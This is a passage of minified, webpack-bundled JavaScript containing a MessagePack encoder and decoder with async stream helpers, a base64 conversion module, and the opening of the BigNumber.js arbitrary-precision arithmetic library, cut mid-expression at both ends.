0===u||(this.encodeString(c),this.doEncode(u,t+1))}}catch(e){r={error:e}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}},e.prototype.encodeExtension=function(e){var t=e.data.length;if(1===t)this.writeU8(212);else if(2===t)this.writeU8(213);else if(4===t)this.writeU8(214);else if(8===t)this.writeU8(215);else if(16===t)this.writeU8(216);else if(t<256)this.writeU8(199),this.writeU8(t);else if(t<65536)this.writeU8(200),this.writeU16(t);else{if(!(t<4294967296))throw new Error("Too large extension object: "+t);this.writeU8(201),this.writeU32(t)}this.writeI8(e.type),this.writeU8a(e.data)},e.prototype.writeU8=function(e){this.ensureBufferSizeToWrite(1),this.view.setUint8(this.pos,e),this.pos++},e.prototype.writeU8a=function(e){var t=e.length;this.ensureBufferSizeToWrite(t),this.bytes.set(e,this.pos),this.pos+=t},e.prototype.writeI8=function(e){this.ensureBufferSizeToWrite(1),this.view.setInt8(this.pos,e),this.pos++},e.prototype.writeU16=function(e){this.ensureBufferSizeToWrite(2),this.view.setUint16(this.pos,e),this.pos+=2},e.prototype.writeI16=function(e){this.ensureBufferSizeToWrite(2),this.view.setInt16(this.pos,e),this.pos+=2},e.prototype.writeU32=function(e){this.ensureBufferSizeToWrite(4),this.view.setUint32(this.pos,e),this.pos+=4},e.prototype.writeI32=function(e){this.ensureBufferSizeToWrite(4),this.view.setInt32(this.pos,e),this.pos+=4},e.prototype.writeF32=function(e){this.ensureBufferSizeToWrite(4),this.view.setFloat32(this.pos,e),this.pos+=4},e.prototype.writeF64=function(e){this.ensureBufferSizeToWrite(8),this.view.setFloat64(this.pos,e),this.pos+=8},e.prototype.writeU64=function(e){this.ensureBufferSizeToWrite(8),function(e,t,r){var n=r/4294967296,o=r;e.setUint32(t,n),e.setUint32(t+4,o)}(this.view,this.pos,e),this.pos+=8},e.prototype.writeI64=function(e){this.ensureBufferSizeToWrite(8),d(this.view,this.pos,e),this.pos+=8},e.prototype.writeBig64=function(e){this.ensureBufferSizeToWrite(8),function(e,t,r){var n=Number(r/BigInt(4294967296)),o=Number(r%BigInt(4294967296));n<0&&0!==o&&(n-=1),e.setUint32(t,n),e.setUint32(t+4,o)}(this.view,this.pos,e),this.pos+=8},e}(),B={};function U(e,t){return void 0===t&&(t=B),new _(t.extensionCodec,t.context,t.maxDepth,t.initialBufferSize,t.sortKeys,t.forceFloat32,t.ignoreUndefined,t.forceIntegerToFloat).encode(e)}function k(e){return(e<0?"-":"")+"0x"+Math.abs(e).toString(16).padStart(2,"0")}var I=function(){function e(e,t){void 0===e&&(e=16),void 0===t&&(t=16),this.maxKeyLength=e,this.maxLengthPerKey=t,this.hit=0,this.miss=0,this.caches=[];for(var r=0;r<this.maxKeyLength;r++)this.caches.push([])}return e.prototype.canBeCached=function(e){return e>0&&e<=this.maxKeyLength},e.prototype.get=function(e,t,r){var n=this.caches[r-1],o=n.length;e:for(var s=0;s<o;s++){for(var i=n[s],a=i.bytes,c=0;c<r;c++)if(a[c]!==e[t+c])continue e;return i.value}return null},e.prototype.store=function(e,t){var r=this.caches[e.length-1],n={bytes:e,value:t};r.length>=this.maxLengthPerKey?r[Math.random()*r.length|0]=n:r.push(n)},e.prototype.decode=function(e,t,r){var n=this.get(e,t,r);if(null!=n)return this.hit++,n;this.miss++;var o=l(e,t,r),s=Uint8Array.prototype.slice.call(e,t,t+r);return this.store(s,o),o},e}(),C=function(e,t){var r,n,o,s,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function a(s){return function(a){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,n=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!((o=(o=i.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}},R=function(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise((function(n,o){!function(e,t,r,n){Promise.resolve(n).then((function(t){e({value:t,done:r})}),t)}(n,o,(t=e[r](t)).done,t.value)}))}}},O=function(e){return this instanceof O?(this.v=e,this):new O(e)},D=function(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),s=[];return n={},i("next"),i("throw"),i("return"),n[Symbol.asyncIterator]=function(){return this},n;function i(e){o[e]&&(n[e]=function(t){return new Promise((function(r,n){s.push([e,t,r,n])>1||a(e,t)}))})}function a(e,t){try{(r=o[e](t)).value instanceof O?Promise.resolve(r.value.v).then(c,u):l(s[0][2],r)}catch(e){l(s[0][3],e)}var r}function c(e){a("next",e)}function u(e){a("throw",e)}function l(e,t){e(t),s.shift(),s.length&&a(s[0][0],s[0][1])}},N=new DataView(new ArrayBuffer(0)),P=new Uint8Array(N.buffer),L=function(){try{N.getInt8(0)}catch(e){return e.constructor}throw new Error("never reached")}(),F=new L("Insufficient data"),z=new I,j=function(){function e(e,t,r,n,o,s,i,a){void 0===e&&(e=S.defaultCodec),void 0===t&&(t=void 0),void 0===r&&(r=4294967295),void 0===n&&(n=4294967295),void 0===o&&(o=4294967295),void 0===s&&(s=4294967295),void 0===i&&(i=4294967295),void 0===a&&(a=z),this.extensionCodec=e,this.context=t,this.maxStrLength=r,this.maxBinLength=n,this.maxArrayLength=o,this.maxMapLength=s,this.maxExtLength=i,this.keyDecoder=a,this.totalPos=0,this.pos=0,this.view=N,this.bytes=P,this.headByte=-1,this.stack=[]}return e.prototype.reinitializeState=function(){this.totalPos=0,this.headByte=-1},e.prototype.setBuffer=function(e){this.bytes=E(e),this.view=function(e){if(e instanceof ArrayBuffer)return new DataView(e);var t=E(e);return new DataView(t.buffer,t.byteOffset,t.byteLength)}(this.bytes),this.pos=0},e.prototype.appendBuffer=function(e){if(-1!==this.headByte||this.hasRemaining()){var t=this.bytes.subarray(this.pos),r=E(e),n=new Uint8Array(t.length+r.length);n.set(t),n.set(r,t.length),this.setBuffer(n)}else this.setBuffer(e)},e.prototype.hasRemaining=function(e){return void 0===e&&(e=1),this.view.byteLength-this.pos>=e},e.prototype.createNoExtraBytesError=function(e){var t=this.view,r=this.pos;return new RangeError("Extra "+(t.byteLength-r)+" of "+t.byteLength+" byte(s) found at buffer["+e+"]")},e.prototype.decode=function(e){return this.reinitializeState(),this.setBuffer(e),this.doDecodeSingleSync()},e.prototype.doDecodeSingleSync=function(){var e=this.doDecodeSync();if(this.hasRemaining())throw this.createNoExtraBytesError(this.pos);return e},e.prototype.decodeAsync=function(e){var t,r,n,o;return function(e,t,r,n){return new(r||(r=Promise))((function(o,s){function i(e){try{c(n.next(e))}catch(e){s(e)}}function a(e){try{c(n.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,a)}c((n=n.apply(e,t||[])).next())}))}(this,void 0,void 0,(function(){var s,i,a,c,u,l,h,p;return C(this,(function(f){switch(f.label){case 0:s=!1,f.label=1;case 1:f.trys.push([1,6,7,12]),t=R(e),f.label=2;case 2:return[4,t.next()];case 3:if((r=f.sent()).done)return[3,5];if(a=r.value,s)throw this.createNoExtraBytesError(this.totalPos);this.appendBuffer(a);try{i=this.doDecodeSync(),s=!0}catch(e){if(!(e instanceof L))throw e}this.totalPos+=this.pos,f.label=4;case 4:return[3,2];case 5:return[3,12];case 6:return c=f.sent(),n={error:c},[3,12];case 7:return f.trys.push([7,,10,11]),r&&!r.done&&(o=t.return)?[4,o.call(t)]:[3,9];case 8:f.sent(),f.label=9;case 9:return[3,11];case 10:if(n)throw n.error;return[7];case 11:return[7];case 12:if(s){if(this.hasRemaining())throw this.createNoExtraBytesError(this.totalPos);return[2,i]}throw l=(u=this).headByte,h=u.pos,p=u.totalPos,new RangeError("Insufficient data in parcing "+k(l)+" at "+p+" ("+h+" in the current buffer)")}}))}))},e.prototype.decodeArrayStream=function(e){return this.decodeMultiAsync(e,!0)},e.prototype.decodeStream=function(e){return this.decodeMultiAsync(e,!1)},e.prototype.decodeMultiAsync=function(e,t){return D(this,arguments,(function(){var r,n,o,s,i,a,c,u,l;return C(this,(function(h){switch(h.label){case 0:r=t,n=-1,h.label=1;case 1:h.trys.push([1,13,14,19]),o=R(e),h.label=2;case 2:return[4,O(o.next())];case 3:if((s=h.sent()).done)return[3,12];if(i=s.value,t&&0===n)throw this.createNoExtraBytesError(this.totalPos);this.appendBuffer(i),r&&(n=this.readArraySize(),r=!1,this.complete()),h.label=4;case 4:h.trys.push([4,9,,10]),h.label=5;case 5:return[4,O(this.doDecodeSync())];case 6:return[4,h.sent()];case 7:return h.sent(),0==--n?[3,8]:[3,5];case 8:return[3,10];case 9:if(!((a=h.sent())instanceof L))throw a;return[3,10];case 10:this.totalPos+=this.pos,h.label=11;case 11:return[3,2];case 12:return[3,19];case 13:return c=h.sent(),u={error:c},[3,19];case 14:return h.trys.push([14,,17,18]),s&&!s.done&&(l=o.return)?[4,O(l.call(o))]:[3,16];case 15:h.sent(),h.label=16;case 16:return[3,18];case 17:if(u)throw u.error;return[7];case 18:return[7];case 19:return[2]}}))}))},e.prototype.doDecodeSync=function(){e:for(;;){var e=this.readHeadByte(),t=void 0;if(e>=224)t=e-256;else if(e<192)if(e<128)t=e;else if(e<144){if(0!=(n=e-128)){this.pushMapState(n),this.complete();continue e}t={}}else if(e<160){if(0!=(n=e-144)){this.pushArrayState(n),this.complete();continue e}t=[]}else{var r=e-160;t=this.decodeUtf8String(r,0)}else if(192===e)t=null;else if(194===e)t=!1;else if(195===e)t=!0;else if(202===e)t=this.readF32();else if(203===e)t=this.readF64();else if(204===e)t=this.readU8();else if(205===e)t=this.readU16();else if(206===e)t=this.readU32();else if(207===e)t=this.readU64();else if(208===e)t=this.readI8();else if(209===e)t=this.readI16();else if(210===e)t=this.readI32();else if(211===e)t=this.readI64();else if(217===e)r=this.lookU8(),t=this.decodeUtf8String(r,1);else if(218===e)r=this.lookU16(),t=this.decodeUtf8String(r,2);else if(219===e)r=this.lookU32(),t=this.decodeUtf8String(r,4);else if(220===e){if(0!==(n=this.readU16())){this.pushArrayState(n),this.complete();continue e}t=[]}else if(221===e){if(0!==(n=this.readU32())){this.pushArrayState(n),this.complete();continue e}t=[]}else if(222===e){if(0!==(n=this.readU16())){this.pushMapState(n),this.complete();continue e}t={}}else if(223===e){if(0!==(n=this.readU32())){this.pushMapState(n),this.complete();continue e}t={}}else if(196===e){var n=this.lookU8();t=this.decodeBinary(n,1)}else if(197===e)n=this.lookU16(),t=this.decodeBinary(n,2);else if(198===e)n=this.lookU32(),t=this.decodeBinary(n,4);else if(212===e)t=this.decodeExtension(1,0);else if(213===e)t=this.decodeExtension(2,0);else if(214===e)t=this.decodeExtension(4,0);else if(215===e)t=this.decodeExtension(8,0);else if(216===e)t=this.decodeExtension(16,0);else if(199===e)n=this.lookU8(),t=this.decodeExtension(n,1);else if(200===e)n=this.lookU16(),t=this.decodeExtension(n,2);else{if(201!==e)throw new Error("Unrecognized type byte: "+k(e));n=this.lookU32(),t=this.decodeExtension(n,4)}this.complete();for(var o=this.stack;o.length>0;){var s=o[o.length-1];if(0===s.type){if(s.array[s.position]=t,s.position++,s.position!==s.size)continue e;o.pop(),t=s.array}else{if(1===s.type){if(void 0,"string"!=(i=typeof t)&&"number"!==i)throw new Error("The type of key must be string or number but "+typeof t);s.key=t,s.type=2;continue e}if(s.map[s.key]=t,s.readCount++,s.readCount!==s.size){s.key=null,s.type=1;continue e}o.pop(),t=s.map}}return t}var i},e.prototype.readHeadByte=function(){return-1===this.headByte&&(this.headByte=this.readU8()),this.headByte},e.prototype.complete=function(){this.headByte=-1},e.prototype.readArraySize=function(){var e=this.readHeadByte();switch(e){case 220:return this.readU16();case 221:return this.readU32();default:if(e<160)return e-144;throw new Error("Unrecognized array type byte: "+k(e))}},e.prototype.pushMapState=function(e){if(e>this.maxMapLength)throw new Error("Max length exceeded: map length ("+e+") > maxMapLengthLength ("+this.maxMapLength+")");this.stack.push({type:1,size:e,key:null,readCount:0,map:{}})},e.prototype.pushArrayState=function(e){if(e>this.maxArrayLength)throw new Error("Max length exceeded: array length ("+e+") > maxArrayLength ("+this.maxArrayLength+")");this.stack.push({type:0,size:e,array:new Array(e),position:0})},e.prototype.decodeUtf8String=function(e,t){var r;if(e>this.maxStrLength)throw new Error("Max length exceeded: UTF-8 byte length ("+e+") > maxStrLength ("+this.maxStrLength+")");if(this.bytes.byteLength<this.pos+t+e)throw F;var n,o=this.pos+t;return n=this.stateIsMapKey()&&(null===(r=this.keyDecoder)||void 0===r?void 0:r.canBeCached(e))?this.keyDecoder.decode(this.bytes,o,e):s&&e>p?function(e,t,r){var n=e.subarray(t,t+r);return h.decode(n)}(this.bytes,o,e):l(this.bytes,o,e),this.pos+=t+e,n},e.prototype.stateIsMapKey=function(){return this.stack.length>0&&1===this.stack[this.stack.length-1].type},e.prototype.decodeBinary=function(e,t){if(e>this.maxBinLength)throw new Error("Max length exceeded: bin length ("+e+") > maxBinLength ("+this.maxBinLength+")");if(!this.hasRemaining(e+t))throw F;var r=this.pos+t,n=this.bytes.subarray(r,r+e);return this.pos+=t+e,n},e.prototype.decodeExtension=function(e,t){if(e>this.maxExtLength)throw new Error("Max length exceeded: ext length ("+e+") > maxExtLength ("+this.maxExtLength+")");var r=this.view.getInt8(this.pos+t),n=this.decodeBinary(e,t+1);return this.extensionCodec.decode(n,r,this.context)},e.prototype.lookU8=function(){return this.view.getUint8(this.pos)},e.prototype.lookU16=function(){return this.view.getUint16(this.pos)},e.prototype.lookU32=function(){return this.view.getUint32(this.pos)},e.prototype.readU8=function(){var e=this.view.getUint8(this.pos);return this.pos++,e},e.prototype.readI8=function(){var e=this.view.getInt8(this.pos);return this.pos++,e},e.prototype.readU16=function(){var e=this.view.getUint16(this.pos);return this.pos+=2,e},e.prototype.readI16=function(){var e=this.view.getInt16(this.pos);return this.pos+=2,e},e.prototype.readU32=function(){var e=this.view.getUint32(this.pos);return this.pos+=4,e},e.prototype.readI32=function(){var e=this.view.getInt32(this.pos);return this.pos+=4,e},e.prototype.readU64=function(){var e,t,r,n,o=(e=this.view,t=this.pos,r=e.getUint32(t),n=e.getUint32(t+4),r>Math.floor(Number.MAX_SAFE_INTEGER/4294967296)?BigInt(r)*BigInt(4294967296)+BigInt(n):4294967296*r+n);return this.pos+=8,o},e.prototype.readI64=function(){var e=g(this.view,this.pos);return this.pos+=8,e},e.prototype.readF32=function(){var e=this.view.getFloat32(this.pos);return this.pos+=4,e},e.prototype.readF64=function(){var e=this.view.getFloat64(this.pos);return this.pos+=8,e},e}(),M={};function H(e,t){return void 0===t&&(t=M),new j(t.extensionCodec,t.context,t.maxStrLength,t.maxBinLength,t.maxArrayLength,t.maxMapLength,t.maxExtLength).decode(e)}var G=function(e,t){var r,n,o,s,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function a(s){return function(a){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,n=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!((o=(o=i.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}},K=function(e){return this instanceof K?(this.v=e,this):new K(e)},q=function(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),s=[];return n={},i("next"),i("throw"),i("return"),n[Symbol.asyncIterator]=function(){return this},n;function i(e){o[e]&&(n[e]=function(t){return new Promise((function(r,n){s.push([e,t,r,n])>1||a(e,t)}))})}function a(e,t){try{(r=o[e](t)).value instanceof K?Promise.resolve(r.value.v).then(c,u):l(s[0][2],r)}catch(e){l(s[0][3],e)}var r}function c(e){a("next",e)}function u(e){a("throw",e)}function l(e,t){e(t),s.shift(),s.length&&a(s[0][0],s[0][1])}};function V(e){if(null==e)throw new Error("Assertion Failure: value must not be null nor undefined")}function $(e){return null!=e[Symbol.asyncIterator]?e:function(e){return q(this,arguments,(function(){var t,r,n,o;return G(this,(function(s){switch(s.label){case 0:t=e.getReader(),s.label=1;case 1:s.trys.push([1,,9,10]),s.label=2;case 2:return[4,K(t.read())];case 3:return r=s.sent(),n=r.done,o=r.value,n?[4,K(void 0)]:[3,5];case 4:return[2,s.sent()];case 5:return V(o),[4,K(o)];case 6:return[4,s.sent()];case 7:return s.sent(),[3,2];case 8:return[3,10];case 9:return t.releaseLock(),[7];case 10:return[2]}}))}))}(e)}function W(e,t){return void 0===t&&(t=M),function(e,t,r,n){return new(r||(r=Promise))((function(o,s){function i(e){try{c(n.next(e))}catch(e){s(e)}}function a(e){try{c(n.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,a)}c((n=n.apply(e,t||[])).next())}))}(this,void 0,void 0,(function(){var r;return function(e,t){var r,n,o,s,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function a(s){return function(a){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,n=s[1],s=[0];continue;case 7:s=i.ops.pop(),i.trys.pop();continue;default:if(!((o=(o=i.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){i=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){i.label=s[1];break}if(6===s[0]&&i.label<o[1]){i.label=o[1],o=s;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(s);break}o[2]&&i.ops.pop(),i.trys.pop();continue}s=t.call(e,i)}catch(e){s=[6,e],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,a])}}}(this,(function(n){return r=$(e),[2,new j(t.extensionCodec,t.context,t.maxStrLength,t.maxBinLength,t.maxArrayLength,t.maxMapLength,t.maxExtLength).decodeAsync(r)]}))}))}function X(e,t){void 0===t&&(t=M);var r=$(e);return new j(t.extensionCodec,t.context,t.maxStrLength,t.maxBinLength,t.maxArrayLength,t.maxMapLength,t.maxExtLength).decodeArrayStream(r)}function Y(e,t){void 0===t&&(t=M);var r=$(e);return new j(t.extensionCodec,t.context,t.maxStrLength,t.maxBinLength,t.maxArrayLength,t.maxMapLength,t.maxExtLength).decodeStream(r)}}])},5155:(e,t)=>{"use strict";t.byteLength=function(e){var t=c(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,s=c(e),i=s[0],a=s[1],u=new o(function(e,t,r){return 3*(t+r)/4-r}(0,i,a)),l=0,h=a>0?i-4:i;for(r=0;r<h;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,u[l++]=255&t),1===a&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,s=[],i=16383,a=0,c=n-o;a<c;a+=i)s.push(u(e,a,a+i>c?c:a+i));return 1===o?(t=e[n-1],s.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],s.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),s.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=0,a=s.length;i<a;++i)r[i]=s[i],n[s.charCodeAt(i)]=i;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function u(e,t,n){for(var o,s,i=[],a=t;a<n;a+=3)o=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[(s=o)>>18&63]+r[s>>12&63]+r[s>>6&63]+r[63&s]);return i.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},5117:function(e,t,r){var n;!function(o){"use strict";var s,i=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,a=Math.ceil,c=Math.floor,u="[BigNumber Error] ",l=u+"Number primitive has more than 15 significant digits: ",h=1e14,p=14,f=9007199254740991,d=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],g=1e7,y=1e9;function m(e){var t=0|e;return e>0||e===t?t:t-1}function b(e){for(var t,r,n=1,o=e.length,s=e[0]+"";n<o;){for(t=e[n++]+"",r=p-t.length;r--;t="0"+t);s+=t}for(o=s.length;48===s.charCodeAt(--o););return s.slice(0,o+1||1)}function A(e,t){var r,n,o=e.c,s=t.c,i=e.s,a=t.s,c=e.e,u=t.e;if(!i||!a)return null;if(r=o&&!o[0],n=s&&!s[0],r||n)return r?n?0:-a:i;if(i!=a)return i;if(r=i<0,n=c==u,!o||!s)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(a=(c=o.length)<(u=s.length)?c:u,i=0;i<a;i++)if(o[i]!=s[i])return o[i]>s[i]^r?1:-1;return c==u?0:c>u^r?1:-1}function w(e,t,r,n){if(e<t||e>r||e!==c(e))throw Error(u+(n||"Argument")+("number"==typeof e?e<t||e>r?" out of range: ":" not an integer: ":" not a primitive number: ")+String(e))}function v(e){var t=e.c.length-1;return m(e.e/p)==t&&e.c[t]%2!=0}function x(e,t){return(e.length>1?e.charAt(0)+"."+e.slice(1):e)+(t<0?"e":"e+")+t}function S(e,t,r){var n,o;if(t<0){for(o=r+".";++t;o+=r);e=o+e}else if(++t>(n=e.length)){for(o=r,t-=n;--t;o+=r);e+=o}else t<n&&(e=e.slice(0,t)+"."+e.slice(t));return e}(s=function e(t){var r,n,o,s,E,T,_,B,U,k,I=G.prototype={constructor:G,toString:null,valueOf:null},C=new G(1),R=20,O=4,D=-7,N=21,P=-1e7,L=1e7,F=!1,z=1,j=0,M={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},H="0123456789abcdefghijklmnopqrstuvwxyz";function G(e,t){var r,s,a,u,h,d,g,y,m=this;if(!(m instanceof G))return new G(e,t);if(null==t){if(e&&!0===e._isBigNumber)return m.s=e.s,void(!e.c||e.e>L?m.c=m.e=null:e.e<P?m.c=[m.e=0]:(m.e=e.e,m.c=e.c.slice()));if((d="number"==typeof e)&&0*e==0){if(m.s=1/e<0?(e=-e,-1):1,e===~~e){for(u=0,h=e;h>=10;h/=10,u++);return void(u>L?m.c=m.e=null:(m.e=u,m.c=[e]))}y=String(e)}else{if(!i.test(y=String(e)))return o(m,y,d);m.s=45==y.charCodeAt(0)?(y=y.slice(1),-1):1}(u=y.indexOf("."))>-1&&(y=y.replace(".","")),(h=y.search(/e/i))>0?(u<0&&(u=h),u+=+y.slice(h+1),y=y.substring(0,h)):u<0&&(u=y.length)}else{if(w(t,2,H.length,"Base"),10==t)return $(m=new G(e),R+m.e+1,O);if(y=String(e),d="number"==typeof e){if(0*e!=0)return o(m,y,d,t);if(m.s=1/e<0?(y=y.slice(1),-1):1,G.DEBUG&&y.replace(/^0\.0*|\./,"").length>15)throw Error(l+e)}else m.s=45===y.charCodeAt(0)?(y=y.slice(1),-1):1;for(r=H.slice(0,t),u=h=0,g=y.length;h<g;h++)if(r.indexOf(s=y.charAt(h))<0){if("."==s){if(h>u){u=g;continue}}else if(!a&&(y==y.toUpperCase()&&(y=y.toLowerCase())||y==y.toLowerCase()&&(y=y.toUpperCase()))){a=!0,h=-1,u=0;continue}return o(m,String(e),d,t)}d=!1,(u=(y=n(y,t,10,m.s)).indexOf("."))>-1?y=y.replace(".",""):u=y.length}for(h=0;48===y.charCodeAt(h);h++);for(g=y.length;48===y.charCodeAt(--g););if(y=y.slice(h,++g)){if(g-=h,d&&G.DEBUG&&g>15&&(e>f||e!==c(e)))throw Error(l+m.s*e);if((u=u-h-1)>L)m.c=m.e=null;else if(u<P)m.c=[m.e=0];else{if(m.e=u,m.c=[],h=(u+1)%p,u<0&&(h+=p),h<g){for(h&&m.c.push(+y.slice(0,h)),g-=p;h<g;)m.c.push(+y.slice(h,h+=p));h=p-(y=y.slice(h)).length}else h-=g;for(;h--;y+="0");m.c.push(+y)}}else m.c=[m.e=0]}function K(e,t,r,n){var o,s,i,a,c;if(null==r?r=O:w(r,0,8),!e.c)return e.toString();if(o=e.c[0],i=e.e,null==t)c=b(e.c),c=1==n||2==n&&(i<=D||i>=N)?x(c,i):S(c,i,"0");else if(s=(e=$(new G(e),t,r)).e,a=(c=b(e.c)).length,1==n||2==n&&(t<=s||s<=D)){for(;a<t;c+="0",a++);c=x(c,s)}else if(t-=i,c=S(c,s,"0"),s+1>a){if(--t>0)for(c+=".";t--;c+="0");}else if((t+=s-a)>0)for(s+1==a&&(c+=".");t--;c+="0");return e.s<0&&o?"-"+c:c}function q(e,t){for(var r,n=1,o=new G(e[0]);n<e.length;n++){if(!(r=new G(e[n])).s){o=r;break}t.call(o,r)&&(o=r)}return o}function V(e,t,r){for(var n=1,o=t.length;!t[--o];t.pop());for(o=t[0];o>=10;o/=10,n++);return(r=n+r*p-1)>L?e.c=e.e=null:r<P?e.c=[e.e=0]:(e.e=r,e.c=t),e}function $(e,t,r,n){var o,s,i,u,l,f,g,y=e.c,m=d;if(y){e:{for(o=1,u=y[0];u>=10;u/=10,o++);if((s=t-o)<0)s+=p,i=t,g=(l=y[f=0])/m[o-i-1]%10|0;else if((f=a((s+1)/p))>=y.length){if(!n)break e;for(;y.length<=f;y.push(0));l=g=0,o=1,i=(s%=p)-p+1}else{for(l=u=y[f],o=1;u>=10;u/=10,o++);g=(i=(s%=p)-p+o)<0?0:l/m[o-i-1]%10|0}if(n=n||t<0||null!=y[f+1]||(i<0?l:l%m[o-i-1]),n=r<4?(g||n)&&(0==r||r==(e.s<0?3:2)):g>5||5==g&&(4==r||n||6==r&&(s>0?i>0?l/m[o-i]:0:y[f-1])%10&1||r==(e.s<0?8:7)),t<1||!y[0])return y.length=0,n?(t-=e.e+1,y[0]=m[(p-t%p)%p],e.e=-t||0):y[0]=e.e=0,e;if(0==s?(y.length=f,u=1,f--):(y.length=f+1,u=m[p-s],y[f]=i>0?c(l/m[o-i]%m[i])*u:0),n)for(;;){if(0==f){for(s=1,i=y[0];i>=10;i/=10,s++);for(i=y[0]+=u,u=1;i>=10;i/=10,u++);s!=u&&(e.e++,y[0]==h&&(y[0]=1));break}if(y[f]+=u,y[f]!=h)break;y[f--]=0,u=1}for(s=y.length;0===y[--s];y.pop());}e.e>L?e.c=e.e=null:e.e<P&&(e.c=[e.e=0])}return e}function W(e){var t,r=e.e;return null===r?e.toString():(t=b(e.c),t=r<=D||r>=N?x(t,r):S(t,r,"0"),e.s<0?"-"+t:t)}return 